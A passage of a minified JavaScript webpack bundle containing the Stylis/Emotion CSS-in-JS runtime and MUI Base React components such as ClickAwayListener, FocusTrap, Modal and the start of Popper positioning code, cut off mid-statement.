k="-ms-",_="-moz-",C="-webkit-",S="comm",R="rule",W="decl",$="@keyframes";function E(e,t){for(var r="",n=e.length,o=0;o<n;o++)r+=t(e[o],o,e,t)||"";return r}function T(e,t,r,n){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case W:return e.return=e.return||e.value;case S:return"";case $:return e.return=e.value+"{"+E(e.children,n)+"}";case R:e.value=e.props.join(",")}return f(r=E(e.children,n))?e.return=e.value+"{"+r+"}":""}function D(e,t,r,n,a,l,u,s,f,d,p){for(var b=a-1,y=0===a?l:[""],v=y.length,g=0,m=0,O=0;g<n;++g)for(var j=0,P=c(e,b+1,b=o(m=u[g])),w=e;j<v;++j)(w=(m>0?y[j]+" "+P:i(P,/&\f/g,y[j])).trim())&&(f[O++]=w);return h(e,t,r,0===a?R:s,f,d,p)}function I(e,t,r,n){return h(e,t,r,W,c(e,0,n),c(e,n+1,-1),n)}var A=function(e,t,r){for(var n=0,o=0;n=o,o=P(),38===n&&12===o&&(t[r]=1),!w(o);)j();return c(m,e,v)},L=function(e,t){var r=-1,n=44;do switch(w(n)){case 0:38===n&&12===P()&&(t[r]=1),e[r]+=A(v-1,t,r);break;case 2:e[r]+=x(n);break;case 4:if(44===n){e[++r]=58===P()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=a(n)}while(n=j());return e},N=function(e,t){var r;return r=L(M(e),t),m="",r},B=new WeakMap,Z=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||B.get(r))&&!n){B.set(e,!0);for(var o=[],a=N(t,o),l=r.props,i=0,u=0;i<a.length;i++)for(var s=0;s<l.length;s++,u++)e.props[u]=o[i]?a[i].replace(/&\f/g,l[s]):l[s]+" "+a[i]}}},z=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},F=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case W:e.return=function e(t,r){switch(45^s(t,0)?(((r<<2^s(t,0))<<2^s(t,1))<<2^s(t,2))<<2^s(t,3):0){case 5103:return C+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return C+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return C+t+_+t+k+t+t;case 6828:case 4268:return C+t+k+t+t;case 6165:return C+t+k+"flex-"+t+t;case 5187:return C+t+i(t,/(\w+).+(:[^]+)/,C+"box-$1$2"+k+"flex-$1$2")+t;case 5443:return C+t+k+"flex-item-"+i(t,/flex-|-self/,"")+t;case 4675:return C+t+k+"flex-line-pack"+i(t,/align-content|flex-|-self/,"")+t;case 5548:return C+t+k+i(t,"shrink","negative")+t;case 5292:return C+t+k+i(t,"basis","preferred-size")+t;case 6060:return C+"box-"+i(t,"-grow","")+C+t+k+i(t,"grow","positive")+t;case 4554:return C+i(t,/([^-])(transform)/g,"$1"+C+"$2")+t;case 6187:return i(i(i(t,/(zoom-|grab)/,C+"$1"),/(image-set)/,C+"$1"),t,"")+t;case 5495:case 3959:return i(t,/(image-set\([^]*)/,C+"$1$`$1");case 4968:return i(i(t,/(.+:)(flex-)?(.*)/,C+"box-pack:$3"+k+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+C+t+t;case 4095:case 3583:case 4068:case 2532:return i(t,/(.+)-inline(.+)/,C+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(f(t)-1-r>6)switch(s(t,r+1)){case 109:if(45!==s(t,r+4))break;case 102:return i(t,/(.+:)(.+)-([^]+)/,"$1"+C+"$2-$3$1"+_+(108==s(t,r+3)?"$3":"$2-$3"))+t;case 115:return~u(t,"stretch")?e(i(t,"stretch","fill-available"),r)+t:t}break;case 4949:if(115!==s(t,r+1))break;case 6444:switch(s(t,f(t)-3-(~u(t,"!important")&&10))){case 107:return i(t,":",":"+C)+t;case 101:return i(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+C+(45===s(t,14)?"inline-":"")+"box$3$1"+C+"$2$3$1"+k+"$2box$3")+t}break;case 5936:switch(s(t,r+11)){case 114:return C+t+k+i(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return C+t+k+i(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return C+t+k+i(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return C+t+k+t+t}return t}(e.value,e.length);break;case $:return E([O(e,{value:i(e.value,"@","@"+C)})],n);case R:if(e.length)return e.props.map(function(t){var r;switch(r=t,(r=/(::plac\w+|:read-\w+)/.exec(r))?r[0]:r){case":read-only":case":read-write":return E([O(e,{props:[i(t,/:(read-\w+)/,":"+_+"$1")]})],n);case"::placeholder":return E([O(e,{props:[i(t,/:(plac\w+)/,":"+C+"input-$1")]}),O(e,{props:[i(t,/:(plac\w+)/,":"+_+"$1")]}),O(e,{props:[i(t,/:(plac\w+)/,k+"input-$1")]})],n)}return""}).join("")}}],U=function(e){var t,r,o,l,y,O=e.key;if("css"===O){var k=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(k,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var _=e.stylisPlugins||F,C={},R=[];l=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+O+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)C[t[r]]=!0;R.push(e)});var W=(r=(t=[Z,z].concat(_,[T,(o=function(e){y.insert(e)},function(e){!e.root&&(e=e.return)&&o(e)})])).length,function(e,n,o,a){for(var l="",i=0;i<r;i++)l+=t[i](e,n,o,a)||"";return l}),$=function(e){var t,r;return E((r=function e(t,r,n,o,l,y,O,M,k){for(var _,C=0,R=0,W=O,$=0,E=0,T=0,A=1,L=1,N=1,B=0,Z="",z=l,F=y,U=o,V=Z;L;)switch(T=B,B=j()){case 40:if(108!=T&&58==s(V,W-1)){-1!=u(V+=i(x(B),"&","&\f"),"&\f")&&(N=-1);break}case 34:case 39:case 91:V+=x(B);break;case 9:case 10:case 13:case 32:V+=function(e){for(;g=P();)if(g<33)j();else break;return w(e)>2||w(g)>3?"":" "}(T);break;case 92:V+=function(e,t){for(var r;--t&&j()&&!(g<48)&&!(g>102)&&(!(g>57)||!(g<65))&&(!(g>70)||!(g<97)););return r=v+(t<6&&32==P()&&32==j()),c(m,e,r)}(v-1,7);continue;case 47:switch(P()){case 42:case 47:d(h(_=function(e,t){for(;j();)if(e+g===57)break;else if(e+g===84&&47===P())break;return"/*"+c(m,t,v-1)+"*"+a(47===e?e:j())}(j(),v),r,n,S,a(g),c(_,2,-2),0),k);break;default:V+="/"}break;case 123*A:M[C++]=f(V)*N;case 125*A:case 59:case 0:switch(B){case 0:case 125:L=0;case 59+R:-1==N&&(V=i(V,/\f/g,"")),E>0&&f(V)-W&&d(E>32?I(V+";",o,n,W-1):I(i(V," ","")+";",o,n,W-2),k);break;case 59:V+=";";default:if(d(U=D(V,r,n,C,R,l,M,Z,z=[],F=[],W),y),123===B){if(0===R)e(V,r,U,U,z,y,W,M,F);else switch(99===$&&110===s(V,3)?100:$){case 100:case 108:case 109:case 115:e(t,U,U,o&&d(D(t,U,U,0,0,l,M,Z,l,z=[],W),F),l,F,W,M,o?z:F);break;default:e(V,U,U,U,[""],F,0,M,F)}}}C=R=E=0,A=N=1,Z=V="",W=O;break;case 58:W=1+f(V),E=T;default:if(A<1){if(123==B)--A;else if(125==B&&0==A++&&125==(g=v>0?s(m,--v):0,b--,10===g&&(b=1,p--),g))continue}switch(V+=a(B),B*A){case 38:N=R>0?1:(V+="\f",-1);break;case 44:M[C++]=(f(V)-1)*N,N=1;break;case 64:45===P()&&(V+=x(j())),$=P(),R=W=f(Z=V+=function(e){for(;!w(P());)j();return c(m,e,v)}(v)),B++;break;case 45:45===T&&2==f(V)&&(A=0)}}return y}("",null,null,null,[""],t=M(t=e),0,[0],t),m="",r),W)},A={key:O,sheet:new n({key:O,container:l,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:C,registered:{},insert:function(e,t,r,n){y=r,$(e?e+"{"+t.styles+"}":t.styles),n&&(A.inserted[t.name]=!0)}};return A.sheet.hydrate(R),A}},44935:function(e,t,r){"use strict";function n(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}r.d(t,{Z:function(){return n}})},86375:function(e,t,r){"use strict";r.d(t,{C:function(){return i},T:function(){return s},i:function(){return a},w:function(){return u}});var n=r(2265),o=r(56335);r(68654),r(7599);var a=!0,l=n.createContext("undefined"!=typeof HTMLElement?(0,o.Z)({key:"css"}):null),i=l.Provider,u=function(e){return(0,n.forwardRef)(function(t,r){return e(t,(0,n.useContext)(l),r)})};a||(u=function(e){return function(t){var r=(0,n.useContext)(l);return null===r?(r=(0,o.Z)({key:"css"}),n.createElement(l.Provider,{value:r},e(t,r))):e(t,r)}});var s=n.createContext({})},68654:function(e,t,r){"use strict";r.d(t,{O:function(){return b}});var n,o={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},a=r(44935),l=/[A-Z]|^ms/g,i=/_EMO_([^_]+?)_([^]*?)_EMO_/g,u=function(e){return 45===e.charCodeAt(1)},s=function(e){return null!=e&&"boolean"!=typeof e},c=(0,a.Z)(function(e){return u(e)?e:e.replace(l,"-$&").toLowerCase()}),f=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(i,function(e,t,r){return n={name:t,styles:r,next:n},t})}return 1===o[e]||u(e)||"number"!=typeof t||0===t?t:t+"px"};function d(e,t,r){if(null==r)return"";if(void 0!==r.__emotion_styles)return r;switch(typeof r){case"boolean":return"";case"object":if(1===r.anim)return n={name:r.name,styles:r.styles,next:n},r.name;if(void 0!==r.styles){var o=r.next;if(void 0!==o)for(;void 0!==o;)n={name:o.name,styles:o.styles,next:n},o=o.next;return r.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var o=0;o<r.length;o++)n+=d(e,t,r[o])+";";else for(var a in r){var l=r[a];if("object"!=typeof l)null!=t&&void 0!==t[l]?n+=a+"{"+t[l]+"}":s(l)&&(n+=c(a)+":"+f(a,l)+";");else if(Array.isArray(l)&&"string"==typeof l[0]&&(null==t||void 0===t[l[0]]))for(var i=0;i<l.length;i++)s(l[i])&&(n+=c(a)+":"+f(a,l[i])+";");else{var u=d(e,t,l);switch(a){case"animation":case"animationName":n+=c(a)+":"+u+";";break;default:n+=a+"{"+u+"}"}}}return n}(e,t,r);case"function":if(void 0!==e){var a=n,l=r(e);return n=a,d(e,t,l)}}if(null==t)return r;var i=t[r];return void 0!==i?i:r}var p=/label:\s*([^\s;\n{]+)\s*(;|$)/g,b=function(e,t,r){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o,a=!0,l="";n=void 0;var i=e[0];null==i||void 0===i.raw?(a=!1,l+=d(r,t,i)):l+=i[0];for(var u=1;u<e.length;u++)l+=d(r,t,e[u]),a&&(l+=i[u]);p.lastIndex=0;for(var s="";null!==(o=p.exec(l));)s+="-"+o[1];return{name:function(e){for(var t,r=0,n=0,o=e.length;o>=4;++n,o-=4)t=(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,r=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&r)*1540483477+((r>>>16)*59797<<16);switch(o){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r^=255&e.charCodeAt(n),r=(65535&r)*1540483477+((r>>>16)*59797<<16)}return r^=r>>>13,(((r=(65535&r)*1540483477+((r>>>16)*59797<<16))^r>>>15)>>>0).toString(36)}(l)+s,styles:l,next:n}}},7599:function(e,t,r){"use strict";r.d(t,{L:function(){return l},j:function(){return i}});var n,o=r(2265),a=!!(n||(n=r.t(o,2))).useInsertionEffect&&(n||(n=r.t(o,2))).useInsertionEffect,l=a||function(e){return e()},i=a||o.useLayoutEffect},94645:function(e,t,r){"use strict";function n(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):n+=r+" "}),n}r.d(t,{My:function(){return a},fp:function(){return n},hC:function(){return o}});var o=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},a=function(e,t,r){o(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var a=t;do e.insert(t===a?"."+n:"",a,e.sheet,!0),a=a.next;while(void 0!==a)}}},68241:function(e,t,r){"use strict";r.r(t),r.d(t,{unstable_ClassNameGenerator:function(){return n.Z}});var n=r(25097)},8424:function(e,t,r){"use strict";r.d(t,{d:function(){return s}});var n=r(2265),o=r(95137),a=r(78136),l=r(96278),i=r(57437);function u(e){return e.substring(2).toLowerCase()}function s(e){let{children:t,disableReactTree:r=!1,mouseEvent:s="onClick",onClickAway:c,touchEvent:f="onTouchEnd"}=e,d=n.useRef(!1),p=n.useRef(null),b=n.useRef(!1),y=n.useRef(!1);n.useEffect(()=>(setTimeout(()=>{b.current=!0},0),()=>{b.current=!1}),[]);let v=(0,o.Z)(t.ref,p),g=(0,a.Z)(e=>{let t=y.current;y.current=!1;let n=(0,l.Z)(p.current);if(b.current&&p.current&&(!("clientX"in e)||!(n.documentElement.clientWidth<e.clientX)&&!(n.documentElement.clientHeight<e.clientY))){if(d.current){d.current=!1;return}(e.composedPath?e.composedPath().indexOf(p.current)>-1:!n.documentElement.contains(e.target)||p.current.contains(e.target))||!r&&t||c(e)}}),m=e=>r=>{y.current=!0;let n=t.props[e];n&&n(r)},h={ref:v};return!1!==f&&(h[f]=m(f)),n.useEffect(()=>{if(!1!==f){let e=u(f),t=(0,l.Z)(p.current),r=()=>{d.current=!0};return t.addEventListener(e,g),t.addEventListener("touchmove",r),()=>{t.removeEventListener(e,g),t.removeEventListener("touchmove",r)}}},[g,f]),!1!==s&&(h[s]=m(s)),n.useEffect(()=>{if(!1!==s){let e=u(s),t=(0,l.Z)(p.current);return t.addEventListener(e,g),()=>{t.removeEventListener(e,g)}}},[g,s]),(0,i.jsx)(n.Fragment,{children:n.cloneElement(t,h)})}},24260:function(e,t,r){"use strict";r.r(t),r.d(t,{ClickAwayListener:function(){return n.d}});var n=r(8424)},15084:function(e,t,r){"use strict";r.d(t,{i:function(){return s}});var n=r(2265),o=r(95137),a=r(96278),l=r(57437);function i(e){let t=[],r=[];return Array.from(e.querySelectorAll('input,select,textarea,a[href],button,[tabindex],audio[controls],video[controls],[contenteditable]:not([contenteditable="false"])')).forEach((e,n)=>{let o=function(e){let t=parseInt(e.getAttribute("tabindex")||"",10);return Number.isNaN(t)?"true"===e.contentEditable||("AUDIO"===e.nodeName||"VIDEO"===e.nodeName||"DETAILS"===e.nodeName)&&null===e.getAttribute("tabindex")?0:e.tabIndex:t}(e);-1===o||e.disabled||"INPUT"===e.tagName&&"hidden"===e.type||function(e){if("INPUT"!==e.tagName||"radio"!==e.type||!e.name)return!1;let t=t=>e.ownerDocument.querySelector(`input[type="radio"]${t}`),r=t(`[name="${e.name}"]:checked`);return r||(r=t(`[name="${e.name}"]`)),r!==e}(e)||(0===o?t.push(e):r.push({documentOrder:n,tabIndex:o,node:e}))}),r.sort((e,t)=>e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex).map(e=>e.node).concat(t)}function u(){return!0}function s(e){let{children:t,disableAutoFocus:r=!1,disableEnforceFocus:s=!1,disableRestoreFocus:c=!1,getTabbable:f=i,isEnabled:d=u,open:p}=e,b=n.useRef(!1),y=n.useRef(null),v=n.useRef(null),g=n.useRef(null),m=n.useRef(null),h=n.useRef(!1),O=n.useRef(null),j=(0,o.Z)(t.ref,O),P=n.useRef(null);n.useEffect(()=>{p&&O.current&&(h.current=!r)},[r,p]),n.useEffect(()=>{if(!p||!O.current)return;let e=(0,a.Z)(O.current);return!O.current.contains(e.activeElement)&&(O.current.hasAttribute("tabIndex")||O.current.setAttribute("tabIndex","-1"),h.current&&O.current.focus()),()=>{c||(g.current&&g.current.focus&&(b.current=!0,g.current.focus()),g.current=null)}},[p]),n.useEffect(()=>{if(!p||!O.current)return;let e=(0,a.Z)(O.current),t=t=>{let{current:r}=O;if(null!==r){if(!e.hasFocus()||s||!d()||b.current){b.current=!1;return}if(!r.contains(e.activeElement)){if(t&&m.current!==t.target||e.activeElement!==m.current)m.current=null;else if(null!==m.current)return;if(!h.current)return;let a=[];if((e.activeElement===y.current||e.activeElement===v.current)&&(a=f(O.current)),a.length>0){var n,o;let e=!!((null==(n=P.current)?void 0:n.shiftKey)&&(null==(o=P.current)?void 0:o.key)==="Tab"),t=a[0],r=a[a.length-1];"string"!=typeof t&&"string"!=typeof r&&(e?r.focus():t.focus())}else r.focus()}}},r=t=>{P.current=t,!s&&d()&&"Tab"===t.key&&e.activeElement===O.current&&t.shiftKey&&(b.current=!0,v.current&&v.current.focus())};e.addEventListener("focusin",t),e.addEventListener("keydown",r,!0);let n=setInterval(()=>{e.activeElement&&"BODY"===e.activeElement.tagName&&t(null)},50);return()=>{clearInterval(n),e.removeEventListener("focusin",t),e.removeEventListener("keydown",r,!0)}},[r,s,c,d,p,f]);let w=e=>{null===g.current&&(g.current=e.relatedTarget),h.current=!0};return(0,l.jsxs)(n.Fragment,{children:[(0,l.jsx)("div",{tabIndex:p?0:-1,onFocus:w,ref:y,"data-testid":"sentinelStart"}),n.cloneElement(t,{ref:j,onFocus:e=>{null===g.current&&(g.current=e.relatedTarget),h.current=!0,m.current=e.target;let r=t.props.onFocus;r&&r(e)}}),(0,l.jsx)("div",{tabIndex:p?0:-1,onFocus:w,ref:v,"data-testid":"sentinelEnd"})]})}},19422:function(e,t,r){"use strict";r.r(t),r.d(t,{FocusTrap:function(){return n.i}});var n=r(15084)},20845:function(e,t,r){"use strict";r.r(t),r.d(t,{Modal:function(){return R},ModalManager:function(){return m},ariaHidden:function(){return b},getModalUtilityClass:function(){return P},modalClasses:function(){return w}});var n=r(13428),o=r(20791),a=r(2265),l=r(95137),i=r(96278),u=r(78136),s=r(62940),c=r(95600),f=r(57379),d=r(88221),p=r(60878);function b(e,t){t?e.setAttribute("aria-hidden","true"):e.removeAttribute("aria-hidden")}function y(e){return parseInt((0,d.Z)(e).getComputedStyle(e).paddingRight,10)||0}function v(e,t,r,n,o){let a=[t,r,...n];[].forEach.call(e.children,e=>{let t=-1===a.indexOf(e),r=!function(e){let t=-1!==["TEMPLATE","SCRIPT","STYLE","LINK","MAP","META","NOSCRIPT","PICTURE","COL","COLGROUP","PARAM","SLOT","SOURCE","TRACK"].indexOf(e.tagName),r="INPUT"===e.tagName&&"hidden"===e.getAttribute("type");return t||r}(e);t&&r&&b(e,o)})}function g(e,t){let r=-1;return e.some((e,n)=>!!t(e)&&(r=n,!0)),r}class m{constructor(){this.containers=void 0,this.modals=void 0,this.modals=[],this.containers=[]}add(e,t){let r=this.modals.indexOf(e);if(-1!==r)return r;r=this.modals.length,this.modals.push(e),e.modalRef&&b(e.modalRef,!1);let n=function(e){let t=[];return[].forEach.call(e.children,e=>{"true"===e.getAttribute("aria-hidden")&&t.push(e)}),t}(t);v(t,e.mount,e.modalRef,n,!0);let o=g(this.containers,e=>e.container===t);return -1!==o?this.containers[o].modals.push(e):this.containers.push({modals:[e],container:t,restore:null,hiddenSiblings:n}),r}mount(e,t){let r=g(this.containers,t=>-1!==t.modals.indexOf(e)),n=this.containers[r];n.restore||(n.restore=function(e,t){let r=[],n=e.container;if(!t.disableScrollLock){let e;if(function(e){let t=(0,i.Z)(e);return t.body===e?(0,d.Z)(e).innerWidth>t.documentElement.clientWidth:e.scrollHeight>e.clientHeight}(n)){let e=(0,p.Z)((0,i.Z)(n));r.push({value:n.style.paddingRight,property:"padding-right",el:n}),n.style.paddingRight=`${y(n)+e}px`;let t=(0,i.Z)(n).querySelectorAll(".mui-fixed");[].forEach.call(t,t=>{r.push({value:t.style.paddingRight,property:"padding-right",el:t}),t.style.paddingRight=`${y(t)+e}px`})}if(n.parentNode instanceof DocumentFragment)e=(0,i.Z)(n).body;else{let t=n.parentElement,r=(0,d.Z)(n);e=(null==t?void 0:t.nodeName)==="HTML"&&"scroll"===r.getComputedStyle(t).overflowY?t:n}r.push({value:e.style.overflow,property:"overflow",el:e},{value:e.style.overflowX,property:"overflow-x",el:e},{value:e.style.overflowY,property:"overflow-y",el:e}),e.style.overflow="hidden"}return()=>{r.forEach(({value:e,el:t,property:r})=>{e?t.style.setProperty(r,e):t.style.removeProperty(r)})}}(n,t))}remove(e,t=!0){let r=this.modals.indexOf(e);if(-1===r)return r;let n=g(this.containers,t=>-1!==t.modals.indexOf(e)),o=this.containers[n];if(o.modals.splice(o.modals.indexOf(e),1),this.modals.splice(r,1),0===o.modals.length)o.restore&&o.restore(),e.modalRef&&b(e.modalRef,t),v(o.container,e.mount,e.modalRef,o.hiddenSiblings,!1),this.containers.splice(n,1);else{let e=o.modals[o.modals.length-1];e.modalRef&&b(e.modalRef,!1)}return r}isTopModal(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}}var h=r(15084),O=r(26520),j=r(25702);function P(e){return(0,j.Z)("MuiModal",e)}let w=(0,O.Z)("MuiModal",["root","hidden","backdrop"]);var M=r(11156),x=r(68676),k=r(57437);let _=["children","closeAfterTransition","container","disableAutoFocus","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","manager","onBackdropClick","onClose","onKeyDown","open","onTransitionEnter","onTransitionExited","slotProps","slots"],C=e=>{let{open:t,exited:r}=e;return(0,c.Z)({root:["root",!t&&r&&"hidden"],backdrop:["backdrop"]},(0,x.T)(P))},S=new m,R=a.forwardRef(function(e,t){var r,c;let{children:d,closeAfterTransition:p=!1,container:y,disableAutoFocus:v=!1,disableEnforceFocus:g=!1,disableEscapeKeyDown:m=!1,disablePortal:O=!1,disableRestoreFocus:j=!1,disableScrollLock:P=!1,hideBackdrop:w=!1,keepMounted:x=!1,manager:R=S,onBackdropClick:W,onClose:$,onKeyDown:E,open:T,onTransitionEnter:D,onTransitionExited:I,slotProps:A={},slots:L={}}=e,N=(0,o.Z)(e,_),[B,Z]=a.useState(!T),z=a.useRef({}),F=a.useRef(null),U=a.useRef(null),V=(0,l.Z)(U,t),H=!!d&&d.props.hasOwnProperty("in"),G=null==(r=e["aria-hidden"])||r,q=()=>(0,i.Z)(F.current),K=()=>(z.current.modalRef=U.current,z.current.mountNode=F.current,z.current),X=()=>{R.mount(K(),{disableScrollLock:P}),U.current&&(U.current.scrollTop=0)},Y=(0,u.Z)(()=>{let e=("function"==typeof y?y():y)||q().body;R.add(K(),e),U.current&&X()}),J=a.useCallback(()=>R.isTopModal(K()),[R]),Q=(0,u.Z)(e=>{F.current=e,e&&U.current&&(T&&J()?X():b(U.current,G))}),ee=a.useCallback(()=>{R.remove(K(),G)},[R,G]);a.useEffect(()=>()=>{ee()},[ee]),a.useEffect(()=>{T?Y():H&&p||ee()},[T,ee,H,p,Y]);let et=(0,n.Z)({},e,{closeAfterTransition:p,disableAutoFocus:v,disableEnforceFocus:g,disableEscapeKeyDown:m,disablePortal:O,disableRestoreFocus:j,disableScrollLock:P,exited:B,hideBackdrop:w,keepMounted:x}),er=C(et),en={};void 0===d.props.tabIndex&&(en.tabIndex="-1"),H&&(en.onEnter=(0,s.Z)(()=>{Z(!1),D&&D()},d.props.onEnter),en.onExited=(0,s.Z)(()=>{Z(!0),I&&I(),p&&ee()},d.props.onExited));let eo=null!=(c=L.root)?c:"div",ea=(0,M.y)({elementType:eo,externalSlotProps:A.root,externalForwardedProps:N,additionalProps:{ref:V,role:"presentation",onKeyDown:e=>{E&&E(e),"Escape"===e.key&&J()&&!m&&(e.stopPropagation(),$&&$(e,"escapeKeyDown"))}},className:er.root,ownerState:et}),el=L.backdrop,ei=(0,M.y)({elementType:el,externalSlotProps:A.backdrop,additionalProps:{"aria-hidden":!0,onClick:e=>{e.target===e.currentTarget&&(W&&W(e),$&&$(e,"backdropClick"))},open:T},className:er.backdrop,ownerState:et});return x||T||H&&!B?(0,k.jsx)(f.h,{ref:Q,container:y,disablePortal:O,children:(0,k.jsxs)(eo,(0,n.Z)({},ea,{children:[!w&&el?(0,k.jsx)(el,(0,n.Z)({},ei)):null,(0,k.jsx)(h.i,{disableEnforceFocus:g,disableAutoFocus:v,disableRestoreFocus:j,isEnabled:J,open:T,children:a.cloneElement(d,en)})]}))}):null})},15571:function(e,t,r){"use strict";r.d(t,{a:function(){return l}});var n=r(2265),o=r(1091),a=r(57437);function l(e){let{children:t,defer:r=!1,fallback:l=null}=e,[i,u]=n.useState(!1);return(0,o.Z)(()=>{r||u(!0)},[r]),n.useEffect(()=>{r&&u(!0)},[r]),(0,a.jsx)(n.Fragment,{children:i?t:l})}},37546:function(e,t,r){"use strict";r.r(t),r.d(t,{NoSsr:function(){return n.a}});var n=r(15571)},42096:function(e,t,r){"use strict";r.d(t,{r:function(){return eC}});var n,o,a,l,i,u=r(13428),s=r(20791),c=r(2265),f=r(95137),d=r(1091),p=r(96278);function b(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function y(e){var t=b(e).Element;return e instanceof t||e instanceof Element}function v(e){var t=b(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function g(e){if("undefined"==typeof ShadowRoot)return!1;var t=b(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var m=Math.max,h=Math.min,O=Math.round;function j(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function P(){return!/^((?!chrome|android).)*safari/i.test(j())}function w(e,t,r){void 0===t&&(t=!1),void 0===r&&(r=!1);var n=e.getBoundingClientRect(),o=1,a=1;t&&v(e)&&(o=e.offsetWidth>0&&O(n.width)/e.offsetWidth||1,a=e.offsetHeight>0&&O(n.height)/e.offsetHeight||1);var l=(y(e)?b(e):window).visualViewport,i=!P()&&r,u=(n.left+(i&&l?l.offsetLeft:0))/o,s=(n.top+(i&&l?l.offsetTop:0))/a,c=n.width/o,f=n.height/a;return{width:c,height:f,top:s,right:u+c,bottom:s+f,left:u,x:u,y:s}}function M(e){var t=b(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function x(e){return e?(e.nodeName||"").toLowerCase():null}function k(e){return((y(e)?e.ownerDocument:e.document)||window.document).documentElement}function _(e){return w(k(e)).left+M(e).scrollLeft}function C(e){return b(e).getComputedStyle(e)}function S(e){var t=C(e),r=t.overflow,n=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(r+o+n)}function R(e){var t=w(e),r=e.offsetWidth,n=e.offsetHeight;return 1>=Math.abs(t.width-r)&&(r=t.width),1>=Math.abs(t.height-n)&&(n=t.height),{x:e.offsetLeft,y:e.offsetTop,width:r,height:n}}function W(e){return"html"===x(e)?e:e.assignedSlot||e.parentNode||(g(e)?e.host:null)||k(e)}function $(e,t){void 0===t&&(t=[]);var r,n=function e(t){return["html","body","#document"].indexOf(x(t))>=0?t.ownerDocument.body:v(t)&&S(t)?t:e(W(t))}(e),o=n===(null==(r=e.ownerDocument)?void 0:r.body),a=b(n),l=o?[a].concat(a.visualViewport||[],S(n)?n:[]):n,i=t.concat(l);return o?i:i.concat($(W(l)))}function E(e){return v(e)&&"fixed"!==C(e).position?e.offsetParent:null}function T(e){for(var t=b(e),r=E(e);r&&["table","td","th"].indexOf(x(r))>=0&&"static"===C(r).position;)r=E(r);return r&&("html"===x(r)||"body"===x(r)&&"static"===C(r).position)?t:r||function(e){var t=/firefox/i.test(j());if(/Trident/i.test(j())&&v(e)&&"fixed"===C(e).position)return null;var r=W(e);for(g(r)&&(r=r.host);v(r)&&0>["html","body"].indexOf(x(r));){var n=C(r);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||t&&"filter"===n.willChange||t&&n.filter&&"none"!==n.filter)return r;r=r.parentNode}return null}(e)||t}var D="bottom",I="right",A="left",L="auto",N=["top",D,I,A],B="start",Z="viewport",z="popper",F=N.reduce(function(e,t){return e.concat([t+"-"+B,t+"-end"])},[]),U=[].concat(N,[L]).reduce(function(e,t){return 